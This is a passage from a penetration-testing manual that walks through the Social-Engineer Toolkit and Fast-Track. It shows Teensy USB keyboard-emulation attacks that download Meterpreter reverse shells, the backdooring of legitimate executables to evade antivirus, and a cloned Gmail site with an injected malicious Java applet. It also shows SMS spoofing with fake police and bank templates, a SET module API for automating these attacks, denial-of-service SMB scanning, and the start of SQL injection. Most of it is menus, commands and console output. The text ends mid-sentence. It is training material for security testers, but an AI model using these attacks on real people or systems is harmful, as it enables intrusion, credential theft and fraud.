resource (/pentest/exploits/set/src/program_junk/meta_config)> set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set lhost
172.16.32.129
lhost => 172.16.32.129
resource (/pentest/exploits/set/src/program_junk/meta_config)> set lport
443
lport => 443
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 172.16.32.129:443
[*] Starting the payload handler...
When doing an ls –al in the SET directory you should notice that there is an “autorun” folder.
Burn the contents of that directory to a DVD or write to a USB device. Once inserted you
would be presented with a shell.
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1333)
at Thu Sep 09 12:42:32 -0400 2010
[*] Session ID 1 (172.16.32.129:443 -> 172.16.32.131:1333) processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: java.exe (824)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3044
[*] New server process: notepad.exe (3044)
msf exploit(ms09_002_memory_corruption) >
Teensy USB HID Attack
The Teensy USB HID Attack Vector is a remarkable combination of customized hardware
and bypassing restrictions by keyboard emulation. Traditionally, when you insert a DVD/CD
or USB if autorun is disabled, your autorun.inf isn’t called and you can’t execute your code
automatically. With the Teensy HID based device you can emulate a keyboard and mouse.
When you insert the device it will be detected as a keyboard, and with the microprocessor
and onboard flash memory storage you can send a very fast set of keystrokes to the
machine and completely compromise it. You can order a Teensy device for around 17 dollars
at http://www.prjc.com. Quickly after David Kennedy, Josh Kelley, and Adrian Crewshaw’s
talk on the Teensy devices, a PS3 hack came out utilizing the Teensy devices and they are
currently backordered during the time of writing this tutorial.
Let’s setup our Teensy device to do a WSCRIPT downloader of a Metasploit payload. What
will occur here is that a small wscript file will be written out which will download an
executable and execute it. This will be our Metasploit payload and is all handled through the
Social-Engineer Toolkit.
Select from the menu:

319 / 457
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 6
Welcome to the Teensy HID Attack Vector.
Special thanks to: IronGeek and WinFang
The Teensy HID Attack Vector utilizes the teensy USB device to
program the device to act as a keyboard. Teensy's have onboard
storage and can allow for remote code execution on the physical
system. Since the devices are registered as USB Keyboard's it
will bypass any autorun disabled or endpoint protection on the
system.
You will need to purchase the Teensy USB device, it's roughly
$22 dollars. This attack vector will auto generate the code
needed in order to deploy the payload on the system for you.
This attack vector will create the .pde files necessary to import
into Arduino (the IDE used for programming the Teensy). The attack
vectors range from Powershell based downloaders, wscript attacks,
and other methods.
For more information on specifications and good tutorials visit:
http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-
dongle
To purchase a Teensy, visit: http://www.pjrc.com/store/teensy.html
Select a payload to create the pde file to import into Arduino:
1. Powershell HTTP GET MSF Payload
2. WSCRIPT HTTP GET MSF Payload
3. Powershell based Reverse Shell
4. Return to the main menu.
Enter your choice: 2
Do you want to create a payload and listener yes or no: yes
What payload do you want to generate:
Name: Description:

320 / 457
1. Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and
send back to attacker.
4. Windows Bind Shell Execute payload and create an
accepting port on remote system.
5. Windows Bind Shell X64 Windows x64 Command Shell, Bind
TCP Inline
6. Windows Shell Reverse_TCP X64 Windows X64 Command Shell,
Reverse TCP Inline
7. Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
8. Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
9. Import your own executable Specify a path for your own
executable
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1. avoid_utf8_tolower (Normal)
2. shikata_ga_nai (Very Good)
3. alpha_mixed (Normal)
4. alpha_upper (Normal)
5. call4_dword_xor (Normal)
6. countdown (Normal)
7. fnstenv_mov (Normal)
8. jmp_call_additive (Normal)
9. nonalpha (Normal)
10. nonupper (Normal)
11. unicode_mixed (Normal)
12. unicode_upper (Normal)
13. alpha2 (Normal)
14. No Encoding (None)
15. Multi-Encoder (Excellent)
16. Backdoored Executable (BEST)
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few
seconds...
[-] Backdoor completed successfully. Payload is now hidden within a legit
executable.
[*] PDE file created. You can get it under 'reports/teensy.pde'

321 / 457
[*] Be sure to select "Tools", "Board", and "Teensy 2.0 (USB/KEYBOARD)" in
Arduino
Press enter to continue.
[*] Launching MSF Listener...
[*] This may take a few to load MSF...
[-] ***
[-] * WARNING: No database support: String User Disabled Database Support
[-] ***
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 588 exploits - 300 auxiliary
+ -- --=[ 224 payloads - 27 encoders - 8 nops
=[ svn r10268 updated today (2010.09.09)
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
Now that we have everything ready, SET exports a file called teensy.pde to the reports/
folder. Copy that reports folder to wherever you have Arduino installed. With this attack,
follow the instructions at PRJC on how to upload your code to the Teensy board; i'ts
relatively simple: you just need to install the Teensy Loader and the Teensy libraries. Once
you do that you will have an IDE interface called Arduino. One of the MOST important
aspects of this is to ensure you set your board to a Teensy USB Keyboard/Mouse.

322 / 457
Once you have this selected, drag your pde file into the Arduino interface. Arduino/Teensy
supports Linux, OSX, and Windows. Insert your USB device into the computer and upload
your code. This will program your device with the SET generated code. Below is uploading
and the code.

323 / 457
Once the USB device is inserted on the victim machine our code is executed and once
finished, you should be presented with a meterpreter shell.
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1333) at Thu Sep 09
12:52:32 -0400 2010
[*] Session ID 1 (172.16.32.129:443 -> 172.16.32.131:1333) processing InitialAutoRunScript
'migrate -f'
[*] Current server process: java.exe (824)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3044
[*] New server process: notepad.exe (3044)
msf exploit(ms09_002_memory_corruption) >
SMS Spoofing Attack
Little hint here, this module is only the beginning to a whole new mobile attack platform for
newer version of SET. The folks at TB-Security.com introduced the SMS spoofing module.
This module will allow you to spoof your phone number and send an SMS. This would be

324 / 457
beneficial in social-engineering attacks utilizing the Credential Harvester. More attacks to
come on this.
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 7
Welcome to the SET SMS Spoofing Attack method. This module allows you
to specially craft SMS messages and send them to a person. You can spoof
the SMS source.
This module was created by the team at TB-Security.com.
You can use a predefined template, create your own template or specify
an arbitrary message. The main method for this would be to get a user to
click or coax them on a link in their browser and steal credentials or
perform
other attack vectors.
1. Perform a SMS Spoofing Attack
2. Create a Social-Engineering Template
3. Return to Main Menu
Enter your choice: 1
SMS Attack Menu
There are diferent attacks you can launch in the context of SMS spoofing,
select your own.
What do you want to do:
1. SMS Attack Single Phone Number
2. SMS Attack Mass SMS
3. Return to SMS Spoofing Menu
Enter your choice: 1
Single SMS Attack
Enter who you want to send sms to: 5555555555
Do you want to use a predefined template or craft

325 / 457
a one time SMS.
1. Pre-Defined Template
2. One-Time Use SMS
3. Cancel and return to SMS Spoofing Menu
Enter your choice: 1
Below is a list of available templates:
1: MRW: pedido no entregado
2: Boss Fake
3: Movistar: publicidad nokia gratis
4: Movistar: publicidad tarifa llamada
5: TMB: temps espera
6: Movistar: publicidad ROCKRIO
7: Movistar: publicidad verano internet
8: Vodafone Fool
9: Police Fake
10: Movistar: publicidad navidad
11: Yavoy: regalo yavoy
12: Movistar: oferta otoño
13: Movistar: publicidad tarifa sms
14: teabla: moviles gratis
15: Movistar: publicidad aramon
16: Movistar: publicidad nieve
17: Vodafone: publicidad nuevo contrato
18: ruralvia: confirmacion de transferencia
19: Ministerio vivienda: incidencia pago
20: Tu Banco: visa disponible en oficina
Enter the number you want to use: 2
Service Selection
There are diferent services you can use for the SMS spoofing, select
your own.
What do you want to do:
1. SohoOS (buggy)
2. Lleida.net (pay)
3. SMSGANG (pay)
4. Android Emulator (need to install Android Emulator)
5. Cancel and return to SMS Spoofing Menu
Enter your choice: 1
SMS sent
SET has completed.

326 / 457
SET Automation
SET has a feature called “set-automate” which will take an answer file (explained in a
second) and enter the commands in the menu mode for you. For example in prior
walkthroughs you have to enter each menu each time you prep the attack. So for example if I
wanted to do the Java Applet I would do this:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 2
The Social-Engineer Toolkit "Web Attack" vector is a unique way of
utilizing multiple web-based attacks in order to compromise the
intended victim.
Enter what type of attack you would like to utilize.
The Java Applet attack will spoof a Java Certificate and
deliver a metasploit based payload. Uses a customized
java applet created by Thomas Werth to deliver
the payload.
The Metasploit browser exploit method will utilize select
Metasploit browser exploits through an iframe and deliver
a Metasploit payload.
The Credential Harvester Method will utilize web cloning
of a website that has a username and password field and
harvest all the information posted to the website.
The TabNabbing Method will wait for a user to move to a
different tab, then refresh the page to something different.
The Man Left in the Middle Attack Method was introduced by
Kos and utilizes HTTP REFERER's in order to intercept fields
and harvest data from them. You need to have an already vulnerable
site and incorporate <script src="http://YOURIP/">. This could either
be from a compromised site or through XSS.
The web jacking attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.

327 / 457
The multi-attack will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 1
The first method will allow SET to import a list of pre-defined
web applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import
4. Return to main menu
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: 8J5ovr0lC9tW
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker.

328 / 457
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and
send back to attacker.
4. Windows Bind Shell Execute payload and create an
accepting port on remote system.
5. Windows Bind Shell X64 Windows x64 Command Shell, Bind
TCP Inline
6. Windows Shell Reverse_TCP X64 Windows X64 Command Shell,
Reverse TCP Inline
7. Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
8. Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
9. Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
10. Windows Meterpreter Reverse DNS Tunnel communications over DNS
and spawn a Meterpreter console
11. Import your own executable Specify a path for your own
executable
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1. avoid_utf8_tolower (Normal)
2. shikata_ga_nai (Very Good)
3. alpha_mixed (Normal)
4. alpha_upper (Normal)
5. call4_dword_xor (Normal)
6. countdown (Normal)
7. fnstenv_mov (Normal)
8. jmp_call_additive (Normal)
9. nonalpha (Normal)
10. nonupper (Normal)
11. unicode_mixed (Normal)
12. unicode_upper (Normal)
13. alpha2 (Normal)
14. No Encoding (None)
15. Multi-Encoder (Excellent)
16. Backdoored Executable (BEST)
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few
seconds...
[-] Backdoor completed successfully. Payload is now hidden within a legit
executable.
********************************************************
Do you want to create a Linux/OSX reverse_tcp payload

329 / 457
in the Java Applet attack as well?
********************************************************
Enter choice yes or no: no
Looking through the options, we selected:
1
2
1
https://gmail.com
no
If you create a text file called moo.txt or whatever you want and input that into it you can call
set-automate and it will enter it for you each time.
root@bt:/pentest/exploits/set# ./set-automate moo.txt
[*] Spawning SET in a threaded process...
[*] Sending command 1 to the interface...
[*] Sending command 2 to the interface...
[*] Sending command 1 to the interface...
[*] Sending command https://gmail.com to the interface...
[*] Sending command default to the interface...
[*] Sending command default to the interface...
[*] Sending command default to the interface...
[*] Sending command no to the interface...
[*] Sending command default to the interface...
[*] Finished sending commands, interacting with the interface..
SET Web-Interface
The web interface for the Social-Engineer Toolkit takes whatever you select and generates
an answer file that is ultimately placed into set-automate. Each response assigns a given
value and the built in intelligence on the back-end parses your responses into building and
crafting the attack into SET. To turn the web interface simply type ./set-web
root@bt:/pentest/exploits/set# ./set-web
[*] Starting the SET Command Center on port: 44444
| |
| |
| The Social-Engineer Toolkit |
| Command Center |
| |
| May the pwn be with you |
|______________________________________________________|
All results from the web interface will be displayed

330 / 457
in this terminal.
[*] Interface is bound to http://127.0.0.1 on port 44444 (open browser to
ip/port)
Once the SET Web Interface is running, browse to localhost:44444. SET will only listen on
localhost, you will not be able to get to it remotely.
The web interface should be pretty self-explanatory if you’re familiar with the menu mode.
One thing to note is that under the update’s menu, you’ll notice that you can dynamically edit
the configuration options. When you save the new settings to the file, it will actually
propagate different options in different menus. For example, if you turn on self-signed-
applets to ON, new options will appear under the web attack menu. Otherwise, the options
will remain hidden. To launch an attack, just click on one of the attack vectors, fill out the
appropriate attacks and hit launch attack. Check your window that you launched the web
interface on, and you should see the attack being launched.
SET Module Development
In version 1.2 introduced the core library modules and the ability to add third party modules
into SET. Essentially, the folder located in the SET root “modules” can add additions or
enhancements to SET and add additional contributions to the toolkit. The first thing to note is
that when you add a new “.py” file to the modules directory, it will automatically be imported
into SET under “Third Party Modules”. Below is an example of a test module:
#
# These are required fields
#
import sys
# switch over to import core

331 / 457
sys.path.append("src/core")
# import the core modules
try: reload(core)
except: import core
MAIN="This is a test module"
AUTHOR="Dave ‘ReL1K’ [email protected]"
# def main(): header is required
def main():
core.java_applet_attack("https://gmail.com","443","reports/")
pause=raw_input("This module has finished completing. Press to continue")
In this example, we create a simple module that will use the java applet attack vector, clone a
website and launch the attack for us. It handles creating the Metasploit payloads and
everything for us. Ultimately you can create whatever you want to using the function calls
built into SET or creating your own. Now if we run SET:
root@bt:/pentest/exploits/set# ./set
..######..########.########
.##....##.##..........##...
.##.......##..........##...
..######..######......##...
.......##.##..........##...
.##....##.##..........##...
..######..########....##...
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
DerbyCon 2011 Sep30-Oct02 - http://www.derbycon.com
Select from the menu:
1. Spear-Phishing Attack Vectors
2. Website Attack Vectors
3. Infectious Media Generator
4. Create a Payload and Listener
5. Mass Mailer Attack
6. Teensy USB HID Attack Vector
7. SMS Spoofing Attack Vector
8. Third Party Modules
9. Update the Metasploit Framework
10. Update the Social-Engineer Toolkit
11. Help, Credits, and About
12. Exit the Social-Engineer Toolkit
Enter your choice: 8
Welcome to the Social-Engineer Toolkit Third Party Modules menu.

332 / 457
Please read the readme/modules.txt for more information on how to create
your
own modules.
1. This is a test module
2. Return to the previous menu.
Enter the module you want to use: 1
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few
seconds...
[-] Backdoor completed successfully. Payload is now hidden within a legit
executable.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX
encoding.
[*] Digital Signature Stealing is ON, hijacking a legit digital
certificate.
[*] Executable created under src/program_junk/ajk1K7Wl.exe
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: m3LrpBcbjm13u
[*] Malicious java applet website prepped for deployment
Site has been successfully cloned and is: reports/
[*] Starting the multi/handler through Metasploit...
o 8 o o
8 8 8
ooYoYo. .oPYo. o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8 o8P
8' 8 8 8oooo8 8 .oooo8 Yb.. 8 8 8 8 8 8 8
8 8 8 8. 8 8 8 'Yb. 8 8 8 8 8 8 8
8 8 8 `Yooo' 8 `YooP8 `YooP' 8YooP' 8 `YooP' 8 8
..:..:..:.....:::..::.....::.....:8.....:..:.....::..::..:
::::::::::::::::::::::::::::::::::8:::::::::::::::::::::::
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 644 exploits - 328 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
=[ svn r11638 updated today (2011.01.25)
resource (/pentest/exploits/set/src/program_junk/msf_answerfile)> use
multi/handler
resource (/pentest/exploits/set/src/program_junk/msf_answerfile)> set
payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/msf_answerfile)> set LHOST
0.0.0.0
LHOST => 0.0.0.0

333 / 457
resource (/pentest/exploits/set/src/program_junk/msf_answerfile)> set LPORT
443
LPORT => 443
resource (/pentest/exploits/set/src/program_junk/msf_answerfile)> exploit -
j
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exit
This module has finished completing. Press to continue
core.meta_path() # Returns the path of the Metasploit directory in the set_config
core.grab_ipaddress() # Returns your IP address used for the attacks
core.check_pexpect() # Checks to see if the Python module PEXPECT is installed
core.check_beautifulsoup() # Check to see if the Python module BeautifulSoup is
installed
core.cleanup_routine() # Removed stale process information, files, etc.
core.update_metasploit() # Updates the Metasploit framework
core.update_set() # Updates the Social-Engineer Toolkit
core.help_menu() # Displays the help menu
core.date_time() # Displays the date and time
core.generate_random_string(low,high) # generates a number between the low and high
range (random). So you could use generate_random_string(1,30) and it will create a
unique string between 1 and 30 characters long
core.site_cloner(website,exportpath, *args) # clones a website and exports it to a specific
path. So for example you could use core.site_cloner(“https://gmail.com”,”reports/”) and it
will clone the website and export it to the reports directory.
core.meterpreter_reverse_tcp_exe(port) # creates a meterpreter reverse payload, only
need to specify port.
core.metasploit_listener_start(payload,port) # creates a meterpreter listener, only need to
specify payload (example windows/meterpreter/reverse_tcp) and port.
core.start_web_server(directory) # Starts a web server in the directory root you specify,
for example core.start_web_server(“reports”)
core.java_applet_attack(website,port,directory) # Clones a website, creates meterpreter
backdoor, starts a webserver and creates the listener. The port is the meterpreter reverse
listener port. Example core.java_applet_attack(“https://gmail.com”,”443”,”reports/”)
core.teensy_pde_generator(attack_method) # Creates a teensy pde file you can use for
the teensy USB HID attack vector. You can call the following attack methods: beef,
powershell_down, powershell_reverse, java_applet, and wscript. Example:
teensy_pde_generator(“powershell_reverse”)
SET FAQ
In an effort to avoid confusion and help understand some of the common questions
with SET.
Q. I’m using NAT/Port forwarding, how can I configure SET to support this
scenario?

334 / 457
A. Edit the config/set_config file and
turn AUTO_DETECT=ON to AUTO_DETECT=OFF. Once this option is you will be
prompted with the following questions:
NAT/Port Forwarding can be used in the cases where your SET machine is not
externally exposed and may be a different IP address than your reverse listener.
Are you using NAT/Port Forwarding? yes or no: yes
Enter the IP address to your SET web server (external IP or
hostname): <ExternalIPGoesHere>
In some cases you may have your listener on a different IP address, if this is the case
the next question asks if your IP address is different for the reverse handler/listener. If
that is the case, specify yes, and enter your separate IP address for the listener.
Is your payload handler (metasploit) on a different IP from your external NAT/Port
FWD address (yes or no): yes
Enter the IP address for the reverse handler (reverse
payload): <OtherExternalIPGoesHere>
Q. My Java Applet isn’t working correctly and don’t get prompted for the Applet
when browsing the site.
A. You either do not have Java installed on the victim machine, or your using a
NAT/Port forwarding scenario and you need to
turn AUTO_DETECT=ON to AUTO_DETECT=OFF. If you do a view source on the
webpage, the applet should be downloaded from your IP address that is accessible
from the the victim. In some cases SET may grab the wrong interface IP as well, in
this scenario you again will want to edit the set_config and
turn AUTO_DETECT to OFF.
13.3 Fast-Track
Fast-Track is a python based open-source project aimed at helping penetration testers in an
effort to identify, exploit, and further penetrate a network. Fast-Track was originally conceived
when David Kennedy (rel1k) was on a penetration test and found that there was generally a
lack of tools or automation in certain attacks that were normally extremely advanced and
time consuming. In an effort to reproduce some of his advanced attacks and propagate it
down to his team, he ended up writing Fast-Track for the public. Fast-Track arms the
penetration tester with advanced attacks that in most cases have never been performed
before. Sit back relax, crank open a can of Jolt Cola and enjoy the ride.
Fast-Track utilizes large portions of the Metasploit Framework in order to complete
successful attacks. Fast-Track has a wide variety of unique attacks that allow you to utilize
the Metasploit Framework to its maximum potential. We thought that showing the different
attacks and how Fast-Track integrates with the Metasploit Framework was an excellent
addition and complement to the course. Let's walk through Fast-Track.

335 / 457
Fast Track Modes
Fast-Track can be used in two different modes: interactive mode and web interface. Let's
look at each one.
Interactive mode can be launched by passing the '-i' switch to Fast Track.
root@bt:/pentest/exploits/fasttrack# ./fast-track.py -i
***********************************************
******* Performing dependency checks... *******
***********************************************
*** FreeTDS and PYMMSQL are installed. (Check) ***
*** PExpect is installed. (Check) ***
*** ClientForm is installed. (Check) ***
*** Beautiful Soup is installed. (Check) ***
*** PyMills is installed. (Check) ***
Also ensure ProFTP, WinEXE, and SQLite3 is installed from
the Updates/Installation menu.
Your system has all requirements needed to run Fast-Track!
*****************************************************************
** **
** Fast-Track - A new beginning... **
** Version: 4.0.1 **
** Written by: David Kennedy (ReL1K) **
** Lead Developer: Joey Furr (j0fer) **
** http://www.secmaniac.com **
** **
*****************************************************************
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number:
The Web Gui Mode is launched by running './fast-track.py -g'. By default, the web server will
start listening on port 44444 but you can change it by passing a different port number on the
command line.
root@bt:/pentest/exploits/fasttrack# ./fast-track.py -g 31337

336 / 457
***********************************************
******* Performing dependency checks... *******
***********************************************
*** FreeTDS and PYMMSQL are installed. (Check) ***
*** PExpect is installed. (Check) ***
*** ClientForm is installed. (Check) ***
*** Beautiful Soup is installed. (Check) ***
*** PyMills is installed. (Check) ***
Also ensure ProFTP, WinEXE, and SQLite3 is installed from
the Updates/Installation menu.
Your system has all requirements needed to run Fast-Track!
****************************************
Fast-Track Web GUI Front-End
Written by: David Kennedy (ReL1K)
****************************************
Starting HTTP Server on 127.0.0.1 port 31337
*** Open a browser and go to http://127.0.0.1:31337 ***
Type -c to exit..

337 / 457
We'll be focusing primarily on the interactive mode functionality. The graphical mode is easy
to understand once you understand each of the tools in interactive mode.
Fast Track Updates
From the Fast-Track Interactive mode menu, there are a lot of options here to aid you in a
penetration test. First of all, Fast-Track allows you to stay up-to-date with the latest and
greatest version. To update the Fast-Track installation, simply navigate to the update menu
then select the option "Update Fast-Track".
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 1
Fast-Track Update Menu (BackTrack):
1. Update Fast-Track
(q)uit
Enter number: 1
Updating Fast-Track, please wait....
Ensure you frequently update Fast-Track, as continuous improvements are being made.
Let's dive down into the different attack vectors that Fast-Track has available in its arsenal.
Nmap Scripting Engine
One of the many useful Nmap NSE scripts available is smb-check-vulns that will scan a
remote system and determine if the SMB service is vulnerable to various exploits. Nmap and
this script can be called from within Fast-Track. Begin by selecting"Nmap Scripting
Engine" from the Fast-Track menu followed by "Scan For SMB Vulnerabilities".
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits

338 / 457
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 3
The Nmap Scripting Engine is a powerful addition to Nmap, allowing for
custom scripts which can fingerprint, scan, and even exploit hosts!
Select your script:
1. Scan For SMB Vulnerabilities
-c or (q)uit
Enter number: 1
*****************************************************************
** Nmap Scripting Engine: Script - smb-check-vulns **
** **
** Checks a host or network MS08-067 **
** for vulnerability to: Conficker infection **
** regsvc DoS: (When enabled) **
** SMBv2 DoS: (When enabled) **
*****************************************************************
-c at any time to Cancel
Next, we just need to tell Fast-Track what IP address(es) we want scanned as select whether
or not we want to test for denial of service vulnerabilities. Be absolutely certain you have
permission prior to enabling DoS testing as these scans can render the remote system
completely unusable.
NOTE: A single host or a network/block can be specified for testing.
examples: 192.168.1.21
192.168.1.0/24
Enter the host or range to be checked: 192.168.1.201
Do you want to enable aggressive testing (regsvc, SMBv2 DoS)?
WARNING: these checks can cause a Denial of Service! [y|n]: y
Starting Nmap 5.35DC1 ( http://nmap.org ) at 2010-10-24 15:11 EDT
Nmap scan report for 192.168.1.201
Host is up (0.0022s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: C6:CE:4E:D9:C9:6E (Unknown)
Host script results:

339 / 457
| smb-check-vulns:
| MS08-067: LIKELY VULNERABLE (host stopped responding)
| Conficker: UNKNOWN; got error SMB: Failed to receive bytes after 5
attempts: EOF
| SMBv2 DoS (CVE-2009-3103): VULNERABLE
| MS06-025: NO SERVICE (the Ras RPC service is inactive)
|_ MS07-029: NO SERVICE (the Dns Server RPC service is inactive)
Nmap done: 1 IP address (1 host up) scanned in 397.25 seconds
Press to return...
Note that this scan took a long time to complete as the DoS testing crashed our remote lab
system.
MSSQL Injection
The MSSQL Injector utilizes some advanced techniques in order to ultimately gain full
unrestricted access to the underlying system. This section requires someone to already know
where SQL Injection is on a given site. Once this is specified, Fast-Track can do the work for
you and exploit the system. Note that this will only work on Microsoft SQL back-end to a web
application.
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 4
Microsoft SQL Attack Tools
1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage
(q)uit
Enter your choice : 1
Enter which SQL Injector you want to use:

340 / 457
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
(q)uit
Enter your choice:
Notice the different sub-menus that are available. We'll walk through each one and explain its
purpose. The 'SQL Injector - Query String Parameter Attack' specifically targets vulnerable
query string parameters within a website. Query strings are represented as
follows: ?querystring1=value1&querystring2=value2 and injection often occurs where value1
and value2 are located. Let's browse to a vulnerable site:
Note the query string parameters on top: logon and password. Let's throw a single quote in
the 'login' query string parameter.
Now that we know that the login field is susceptible to SQL Injection, we need to tell Fast-
Track where to actually go to launch the attack. We do this by specifying 'INJECTHERE in
place of the injectable parameter in the query string. This will let Fast-Track know what we
want to attack. Look at the below output and the ultimate result.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 1
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Requirements: PExpect
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This module uses a reverse shell by using the binary2hex method for
uploading.
It does not require FTP or any other service, instead we are using the
debug
